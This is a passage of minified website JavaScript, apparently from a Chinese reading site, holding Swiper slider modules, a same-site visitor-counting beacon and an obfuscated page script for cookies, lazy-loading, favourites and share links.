t,a;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),a&&a.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}},Dt={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;Ne.extend(t,{a11y:{liveRegion:e('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(It).forEach(function(e){t.a11y[e]=It[e].bind(t)})},on:{init:function(){var e=this;e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(){var e=this;e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(){var e=this;e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(){var e=this;e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(){var e=this;e.params.a11y.enabled&&e.a11y.destroy()}}},Ot={init:function(){var e=this;if(e.params.history){if(!Ae.history||!Ae.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=Ot.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||Ae.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=this;e.params.history.replaceState||Ae.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=Ot.getPathValues(),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(){var e=Ae.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length,a=e[t-2],i=e[t-1];return{key:a,value:i}},setHistory:function(e,t){var a=this;if(a.history.initialized&&a.params.history.enabled){var i=a.slides.eq(t),s=Ot.slugify(i.attr("data-history"));Ae.location.pathname.includes(e)||(s=e+"/"+s);var r=Ae.history.state;r&&r.value===s||(a.params.history.replaceState?Ae.history.replaceState({value:s},null,s):Ae.history.pushState({value:s},null,s))}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s),o=Ot.slugify(n.attr("data-history"));if(o===t&&!n.hasClass(i.params.slideDuplicateClass)){var l=n.index();i.slideTo(l,e,a)}}else i.slideTo(0,e,a)}},At={name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;Ne.extend(e,{history:{init:Ot.init.bind(e),setHistory:Ot.setHistory.bind(e),setHistoryPopState:Ot.setHistoryPopState.bind(e),scrollToSlide:Ot.scrollToSlide.bind(e),destroy:Ot.destroy.bind(e)}})},on:{init:function(){var e=this;e.params.history.enabled&&e.history.init()},destroy:function(){var e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd:function(){var e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},Gt={onHashCange:function(){var e=this,t=Oe.location.hash.replace("#",""),a=e.slides.eq(e.activeIndex).attr("data-hash");t!==a&&e.slideTo(e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index())},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&Ae.history&&Ae.history.replaceState)Ae.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");Oe.location.hash=a||""}},init:function(){var t=this;if(!(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)){t.hashNavigation.initialized=!0;var a=Oe.location.hash.replace("#","");if(a)for(var i=0,s=0,r=t.slides.length;s<r;s+=1){var n=t.slides.eq(s),o=n.attr("data-hash")||n.attr("data-history");if(o===a&&!n.hasClass(t.params.slideDuplicateClass)){var l=n.index();t.slideTo(l,i,t.params.runCallbacksOnInit,!0)}}t.params.hashNavigation.watchState&&e(Ae).on("hashchange",t.hashNavigation.onHashCange)}},destroy:function(){var t=this;t.params.hashNavigation.watchState&&e(Ae).off("hashchange",t.hashNavigation.onHashCange)}},Ht={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;Ne.extend(e,{hashNavigation:{initialized:!1,init:Gt.init.bind(e),destroy:Gt.destroy.bind(e),setHash:Gt.setHash.bind(e),onHashCange:Gt.onHashCange.bind(e)}})},on:{init:function(){var e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(){var e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd:function(){var e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()}}},Nt={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=Ne.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return"undefined"==typeof e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&("undefined"!=typeof e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},Bt={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var e=this;Ne.extend(e,{autoplay:{running:!1,paused:!1,run:Nt.run.bind(e),start:Nt.start.bind(e),stop:Nt.stop.bind(e),pause:Nt.pause.bind(e),onTransitionEnd:function(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init:function(){var e=this;e.params.autoplay.enabled&&e.autoplay.start()},beforeTransitionStart:function(e,t){var a=this;a.autoplay.running&&(t||!a.params.autoplay.disableOnInteraction?a.autoplay.pause(e):a.autoplay.stop())},sliderFirstMove:function(){var e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},destroy:function(){var e=this;e.autoplay.running&&e.autoplay.stop()}}},Xt={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=i[0].swiperSlideOffset,r=-s;e.params.virtualTranslate||(r-=e.translate);var n=0;e.isHorizontal()||(n=r,r=0);var o=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:o}).transform("translate3d("+r+"px, "+n+"px, 0px)")}},setTransition:function(e){var t=this,a=t.slides,i=t.$wrapperEl;if(a.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;a.transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],a=0;a<e.length;a+=1)i.trigger(e[a])}})}}},Yt={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){var e=this;Ne.extend(e,{fadeEffect:{setTranslate:Xt.setTranslate.bind(e),setTransition:Xt.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ne.extend(e.params,t),Ne.extend(e.originalParams,t)}},setTranslate:function(){var e=this;"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e){var t=this;"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}},Vt={setTranslate:function(){var t,a=this,i=a.$el,s=a.$wrapperEl,r=a.slides,n=a.width,o=a.height,l=a.rtlTranslate,d=a.size,p=a.params.cubeEffect,u=a.isHorizontal(),c=a.virtual&&a.params.virtual.enabled,h=0;p.shadow&&(u?(t=s.find(".swiper-cube-shadow"),0===t.length&&(t=e('<div class="swiper-cube-shadow"></div>'),s.append(t)),t.css({height:n+"px"})):(t=i.find(".swiper-cube-shadow"),0===t.length&&(t=e('<div class="swiper-cube-shadow"></div>'),i.append(t))));for(var v=0;v<r.length;v+=1){var f=r.eq(v),m=v;c&&(m=parseInt(f.attr("data-swiper-slide-index"),10));var g=90*m,b=Math.floor(g/360);l&&(g=-g,b=Math.floor(-g/360));var y=Math.max(Math.min(f[0].progress,1),-1),w=0,x=0,E=0;m%4===0?(w=4*-b*d,E=0):(m-1)%4===0?(w=0,E=4*-b*d):(m-2)%4===0?(w=d+4*b*d,E=d):(m-3)%4===0&&(w=-d,E=3*d+4*d*b),l&&(w=-w),u||(x=w,w=0);var T="rotateX("+(u?0:-g)+"deg) rotateY("+(u?g:0)+"deg) translate3d("+w+"px, "+x+"px, "+E+"px)";if(y<=1&&y>-1&&(h=90*m+90*y,l&&(h=90*-m-90*y)),f.transform(T),p.slideShadows){var S=u?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),C=u?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===S.length&&(S=e('<div class="swiper-slide-shadow-'+(u?"left":"top")+'"></div>'),f.append(S)),0===C.length&&(C=e('<div class="swiper-slide-shadow-'+(u?"right":"bottom")+'"></div>'),f.append(C)),S.length&&(S[0].style.opacity=Math.max(-y,0)),C.length&&(C[0].style.opacity=Math.max(y,0))}}if(s.css({"-webkit-transform-origin":"50% 50% -"+d/2+"px","-moz-transform-origin":"50% 50% -"+d/2+"px","-ms-transform-origin":"50% 50% -"+d/2+"px","transform-origin":"50% 50% -"+d/2+"px"}),p.shadow)if(u)t.transform("translate3d(0px, "+(n/2+p.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+p.shadowScale+")");else{var M=Math.abs(h)-90*Math.floor(Math.abs(h)/90),z=1.5-(Math.sin(2*M*Math.PI/360)/2+Math.cos(2*M*Math.PI/360)/2),k=p.shadowScale,P=p.shadowScale/z,$=p.shadowOffset;t.transform("scale3d("+k+", 1, "+P+") translate3d(0px, "+(o/2+$)+"px, "+-o/2/P+"px) rotateX(-90deg)")}var L=Qe.isSafari||Qe.isUiWebView?-d/2:0;s.transform("translate3d(0px,0,"+L+"px) rotateX("+(a.isHorizontal()?0:h)+"deg) rotateY("+(a.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this,a=t.$el,i=t.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&a.find(".swiper-cube-shadow").transition(e)}},Rt={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){var e=this;Ne.extend(e,{cubeEffect:{setTranslate:Vt.setTranslate.bind(e),setTransition:Vt.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Ne.extend(e.params,t),Ne.extend(e.originalParams,t)}},setTranslate:function(){var e=this;"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e){var t=this;"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}},Ft={setTranslate:function(){for(var t=this,a=t.slides,i=t.rtlTranslate,s=0;s<a.length;s+=1){var r=a.eq(s),n=r[0].progress;t.params.flipEffect.limitRotation&&(n=Math.max(Math.min(r[0].progress,1),-1));var o=r[0].swiperSlideOffset,l=-180*n,d=l,p=0,u=-o,c=0;if(t.isHorizontal()?i&&(d=-d):(c=u,u=0,p=-d,d=0),r[0].style.zIndex=-Math.abs(Math.round(n))+a.length,t.params.flipEffect.slideShadows){var h=t.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),v=t.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===h.length&&(h=e('<div class="swiper-slide-shadow-'+(t.isHorizontal()?"left":"top")+'"></div>'),r.append(h)),0===v.length&&(v=e('<div class="swiper-slide-shadow-'+(t.isHorizontal()?"right":"bottom")+'"></div>'),r.append(v)),h.length&&(h[0].style.opacity=Math.max(-n,0)),v.length&&(v[0].style.opacity=Math.max(n,0))}r.transform("translate3d("+u+"px, "+c+"px, 0px) rotateX("+p+"deg) rotateY("+d+"deg)")}},setTransition:function(e){var t=this,a=t.slides,i=t.activeIndex,s=t.$wrapperEl;if(a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var r=!1;a.eq(i).transitionEnd(function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],a=0;a<e.length;a+=1)s.trigger(e[a])}})}}},Wt={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){var e=this;Ne.extend(e,{flipEffect:{setTranslate:Ft.setTranslate.bind(e),setTransition:Ft.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ne.extend(e.params,t),Ne.extend(e.originalParams,t)}},setTranslate:function(){var e=this;"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e){var t=this;"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}},qt={setTranslate:function(){for(var t=this,a=t.width,i=t.height,s=t.slides,r=t.$wrapperEl,n=t.slidesSizesGrid,o=t.params.coverflowEffect,l=t.isHorizontal(),d=t.translate,p=l?-d+a/2:-d+i/2,u=l?o.rotate:-o.rotate,c=o.depth,h=0,v=s.length;h<v;h+=1){var f=s.eq(h),m=n[h],g=f[0].swiperSlideOffset,b=(p-g-m/2)/m*o.modifier,y=l?u*b:0,w=l?0:u*b,x=-c*Math.abs(b),E=l?0:o.stretch*b,T=l?o.stretch*b:0;Math.abs(T)<.001&&(T=0),Math.abs(E)<.001&&(E=0),Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0);var S="translate3d("+T+"px,"+E+"px,"+x+"px)  rotateX("+w+"deg) rotateY("+y+"deg)";if(f.transform(S),f[0].style.zIndex=-Math.abs(Math.round(b))+1,o.slideShadows){var C=l?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),M=l?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===C.length&&(C=e('<div class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),f.append(C)),0===M.length&&(M=e('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),f.append(M)),C.length&&(C[0].style.opacity=b>0?b:0),M.length&&(M[0].style.opacity=-b>0?-b:0)}}if(Be.pointerEvents||Be.prefixedPointerEvents){var z=r[0].style;z.perspectiveOrigin=p+"px 50%"}},setTransition:function(e){var t=this;t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},jt={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){var e=this;Ne.extend(e,{coverflowEffect:{setTranslate:qt.setTranslate.bind(e),setTransition:qt.setTransition.bind(e)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){var e=this;"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e){var t=this;"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}},Kt=[nt,ot,lt,dt,ut,ht,ft,gt,yt,xt,Tt,Ct,zt,Pt,Lt,Dt,At,Ht,Bt,Yt,Rt,Wt,jt];return"undefined"==typeof rt.use&&(rt.use=rt.Class.use,rt.installModule=rt.Class.installModule),rt.use(Kt),rt});;
window.storage=function(e,t,n){var o="object"==typeof t;try{var r=n&&"undefined"!=typeof sessionStorage?sessionStorage:localStorage;return"undefined"==t||null==t?r.getItem(e):r.setItem(e,o?JSON.stringify(t):t)}catch(e){return!1}};;
!function(){var TJ=window.BDTJ||window.TJ;if(TJ){var ens=window._TJEX||"",id=(TJ+"").split(/\|/gi)[0],config={url:"/ytj"},te=18e5,a,c;a=[function(e,t,r){"use strict";try{var c=r(4),n=r(5),u=r(7).store,s=r(6),o=window,i=o.location,a=o.screen,f=o.navigator,p=c.now(),l=function(){var t=void 0,e="__tins";try{t=u.get(e)}catch(e){t=!1}var r=t&&t.sid||"";3<r.length&&(r=parseInt(r.substring(2),36));var n=r&&c.isN(r)&&c.isN(t.expires)&&p-r<te?0:1,o=n?1:t.vd+1,i=n?(Math.random()+"").substr(-2)+p.toString(36):t.sid,a=p+te;return u.set(e,s.stringify({sid:i,vd:o,expires:a}),null,"/"),[n,n?i:u.get(e).sid,o]}(),g=[id,Math.round(p/1e3),l[1],l[0],l[2],f.cookieEnabled?1:0,a.colorDepth||a.pixelDepth,a.width+"*"+a.height,f.language||f.browserLanguage];r(10)(g),function(){var e="object"==typeof ens?ens.join("|"):ens;e=e?"&e="+e:"";var t=g.join("|"),r=config.url+"?h="+i.hostname+"&p="+t+"&r="+encodeURIComponent(n.getRef())+e;new Image(1,1).src=r}()}catch(e){console.log("err",e)}},,,,function(e,t){"use strict";function r(t){return function(e){return Object.prototype.toString.call(e)==="[object "+t+"]"}}var n=encodeURIComponent,o=r("Object"),i=r("Number"),a=r("String"),c=r("Array"),u=r("Function"),s=r("RegExp");e.exports={isO:o,isN:i,isF:u,isR:s,isS:a,isA:c,hasIt:function(e,t){return void 0!==e&&-1!==e.indexOf(t)},extend:function(){for(var e=0,t={};e<arguments.length;e++){var r=arguments[e];for(var n in r)t[n]=r[n]}return t},obj2url:function(e){var t="";for(var r in e)""!==t&&(t+="&"),t+=r+"="+n(n(String(e[r]).replace(/&/g,"~_~")));return t},trim:function(e){return e.replace(/^\s+|\s+$/g,"")},now:function(){return+new Date}}},function(e,t,r){"use strict";r(4);var n=window,o=n.document,i={};e.exports={getMeta:i,getRef:function(){var t="";try{t=n.top.document.referrer}catch(e){if(n.parent)try{t=n.parent.document.referrer}catch(e){t=""}}return""===t&&(t=o.referrer),t}}},function(module,exports){"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},za,Aa,Ba,Ca,Da,Ea;module.exports={parse:function parse(sJSON){return eval("("+sJSON+")")},stringify:(za=Object.prototype.toString,Aa=Object.prototype.hasOwnProperty,Ba=Array.isArray||function(e){return"[object Array]"===za.call(e)},Ca={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"},Da=function(e){return Ca[e]||"\\u"+(e.charCodeAt(0)+65536).toString(16).substr(1)},Ea=/[\\"\u0000-\u001F\u2028\u2029]/g,function e(t){if(null==t)return"null";if("number"==typeof t)return isFinite(t)?t.toString():"null";if("boolean"==typeof t)return t.toString();if("object"===(void 0===t?"undefined":_typeof(t))){if("function"==typeof t.toJSON)return e(t.toJSON());if(Ba(t)){for(var r="[",n=0;n<t.length;n++)r+=(n?", ":"")+e(t[n]);return r+"]"}if("[object Object]"===za.call(t)){var o=[];for(var i in t)Aa.call(t,i)&&o.push(e(i)+": "+e(t[i]));return"{"+o.join(", ")+"}"}}return'"'+t.toString().replace(Ea,Da)+'"'})}},function(e,t,r){"use strict";r(5);var n=r(6),o={get:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[-.+*]/g,"\\$&")+"\\s*\\=s*([^;]*).*$)|^.*$"),"$1"))||null},set:function(e,t,r,n,o,i){if(!e||/^(?:expires|max-age|path|domain|secure)$/i.test(e))return!1;var a="";if(r)switch(r.constructor){case Number:a=r===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+r;break;case String:a="; expires="+r;break;case Date:a="; expires="+r.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+a+(o?"; domain="+o:"")+(n?"; path="+n:"")+(i?"; secure":""),!0}},i={get:function(e){return n.parse((localStorage?window.localStorage.getItem(e):o.get(e))||"{}")},set:function(e,t,r,n){return localStorage?window.localStorage.setItem(e,t):o.set(e,t,r,n)}};e.exports={cookie:o,store:i}},,,function(e,t,r){"use strict";var n=r(4),o=r(7);e.exports=function(e){var t=o.store.get("__ig");t=n.isN(t)?parseInt(t)+1:1,e.ing=t,o.store.set("__ig",t,null,"/")}}],c={},b.m=a,b.c=c,b.p="",b(0)}function b(e){if(c[e])return c[e].exports;var t=c[e]={exports:{},id:e,loaded:!1};return a[e].call(t.exports,t,t.exports,b),t.loaded=!0,t.exports}}();;
var a0cp=a0a;function a0a(c,a){var s=a0c();return a0a=function(b,d){b=b-0xe5;var U=s[b];return U;},a0a(c,a);}function a0c(){var aL=['setTime','*[data-tab','data-lazy','img/loadpi','ault','TNVYM','BeZeq','已结束，没看够？<b','t=\x22\x22\x20src=\x22','label','2344ZnQkaA','PBqQg','fillText','push','prev','jygIl','ion(){p.pu','fillStyle','msg','$1\x0d','VohIK','height','\x27none\x27\x22\x20al','ready','#pages','uth-hide','click','data-time','expires','<img\x20data-','show','fill','charCodeAt',';\x20secure','lazyload','ZYhvT','#nvl-','image/jpeg','qExiv','setting','stroke','ssOVg','IyiVi','RAAMT','join','INIT','Sdoft','8471781NqONUz','initNvl','split','initPic',':visible','error','<strong>','obj','fail','2226524effMyS','style=\x22bor','LRNNL','subpage','appendChil','#000','match','lzWtV','host','\x22>上一页</a><','moveTo','.fav-btn\x20.','loading','data-title','.user-stat','post','\x22\x20\x20data-ba','</textarea','with(obj){','SNopW','lineWidth','title','.toggle-me','removeClas','xCover','<center>正文','yhlQf','rint=funct','top','nztGC','SDZjb','indexOf','remove','tMEZq','BpIER','80%\x20Arial','extend','css','getAttribu','src','</a>','\x27);}return','clientWidt','toggle','FQVEy','oaLiH','icon-zhear','.fav-btn','hasClass','img[data-s','length','JOaBf','mzTpl','ById','rc]','</strong>','gesXZ','event','NCuJW','aTjiN','分享赚积分','rXKIh','avascript:','px\x20Arial','onerror','calback','DIRURL','icon-categ','replace','find','data','.load-more','.swiper-pa','&o=','getContext','removeChil','=\x27user-log','=\x22paginati','\x27,$1,\x27','API','azy]','user/index','toggleClas','parent','<a\x20href=\x22?','location','r>试试下方的「猜你','RBjlh','attr','&l=','api','EbnaW','rStatus','DjFuW','sh.apply(p','active','page]','1693893FmENhw','index','-pic\x22\x20/>','password','gination','ent','tfill','children','tab','获得分享接口失败','GkorQ','#nvl-title','LDHEA','&u=',';\x20path=','number','rZwxW','REukk','/js.gif?_=','Souvj','\x20p.join(\x27\x27','HDUwz','strokeStyl','点击复制','width','fillRect','page=','der:0;min-','#nvl-1','jRvIm','text','mIZcj','AhpdB','se64=\x221','alt','api/v1/use','x;color:#9','*[data-tj]','icon-subtr','page','var\x20p=[],p','gLyrf','<div\x20class','#D8DFE1','.ajax-dial','domain','object','fOmko','10lRZtPo','/a>','exec','coWza','&c=','img[data-l','ext','er>','target','gCydY','13223QcpDtQ','qvvlI','ory','取消收藏成功','ess\x20.page-','14iJCGuv','innerHTML','gRLxW','nlenR','dSWzZ','CtmZB','search','on\x22>','hide','EYGXv','QVtDq','zXDRe','#555','get','forEach','input','err','_dialogIni','auth',',arguments','canvas','99;\x22>','toDataURL','\x22\x20onerror=','&v=','nu-btn,.fu','.fullmenu-','BRMCK','ixCMn','3586392pUShbm','stopPropag','p.push(\x27','.top-progr','wJfIj','imgError','r/share','each','preventDef','userInfo','ta-subpage','../','createElem','font','RzYuP','XJuJW','iconfont','html','type','href','<A\x20href=\x27j','#sm,#sb,.a','textAlign','_cookie','max','random','fVORM','undefined','luZWj','#8E9DA0','floor','取得页面失败','dialog','height:65p','test','append',';\x20domain=','HGEFz','收藏失败','name','ntainer','rf?','NFHNW','addClass','a\x20href=\x22?p','js&m=','toUTCStrin','IemEI','body','lazy=\x22','22807SomHGJ','act','log','\x22this.styl','封面暂无','substring','getElement','user-login','INITERR','value','code','getTime','\x22>下一页</a>','cookie','\x27);','vpdJE','vwDyG','measureTex','execComman','autoinit','krDoB','1265695CZqauK','nu-btn','pTmMD','ation','100%','复制成功，快去粘贴给','copyText','nbGPo','min','*[data-laz','age/','好友吧','clientHeig','<A\x20href=\x27/',');};'];a0c=function(){return aL;};return a0c();}(function(c,a){var cL=a0a,s=c();while(!![]){try{var b=-parseInt(cL(0x143))/0x1*(parseInt(cL(0xf4))/0x2)+parseInt(cL(0x200))/0x3+-parseInt(cL(0x19f))/0x4+parseInt(cL(0x158))/0x5+parseInt(cL(0x111))/0x6+-parseInt(cL(0xef))/0x7*(-parseInt(cL(0x171))/0x8)+-parseInt(cL(0x196))/0x9*(parseInt(cL(0xe5))/0xa);if(b===a)break;else s['push'](s['shift']());}catch(d){s['push'](s['shift']());}}}(a0c,0x4c05e),$(document)[a0cp(0x17e)](function(){var cS=a0cp,c=function(I,G,L){var cF=a0a;if(typeof G!==cF(0x12c)){if(cF(0x16d)===cF(0x16d)){L=L||{};G===null&&(G='',L[cF(0x183)]=-0x1);var p='';if(L[cF(0x183)]&&(typeof L[cF(0x183)]===cF(0x20f)||L[cF(0x183)][cF(0x13f)+'g'])){if(cF(0xee)===cF(0x1da)){var T=d[cF(0x1f4)][cF(0xfa)][cF(0x148)](0x1),l=T[cF(0x198)]('&');for(var h=0x0;h<l['length'];h++){var Q=l[h]['split']('=');if(I(Q[0x0])===G)return p(Q[0x1]);}}else{var F;typeof L[cF(0x183)]==='number'?(F=new Date(),F[cF(0x167)](F[cF(0x14e)]()+L[cF(0x183)]*0x18*0x3c*0x3c*0x3e8)):F=L['expires'],p=';\x20expires='+F['toUTCStrin'+'g']();}}var S=L['path']?cF(0x20e)+L['path']:'',N=L[cF(0x22d)]?cF(0x135)+L[cF(0x22d)]:'',f=L['secure']?cF(0x188):'';document[cF(0x150)]=[I,'=',encodeURIComponent(G),p,S,N,f][cF(0x193)]('');}else d(U['replace'](E,A));}else{var k=null;if(document[cF(0x150)]&&document[cF(0x150)]!==''){var m=document[cF(0x150)][cF(0x198)](';');for(var M=0x0;M<m[cF(0x1d1)];M++){var O=$['trim'](m[M]);if(O[cF(0x148)](0x0,I[cF(0x1d1)]+0x1)===I+'='){k=decodeURIComponent(O['substring'](I[cF(0x1d1)]+0x1));break;}}}return k;}};window[cS(0x128)]=c,window[cS(0x1d3)]=(function(){var I={};return function(G,L){var cN=a0a;if(cN(0x1d2)!==cN(0x1d2)){if(!F){h[Q]=![],Y(cN(0x130),cN(0x19e));return;}k[m]=0x2;var S=M(O);b(u[cN(0x141)])[cN(0x134)](S),T&&l(S);}else{var p=!/\W/['test'](G)?I[G]=I[G]||mzTpl(document[cN(0x149)+cN(0x1d4)](G)[cN(0xf5)]):new 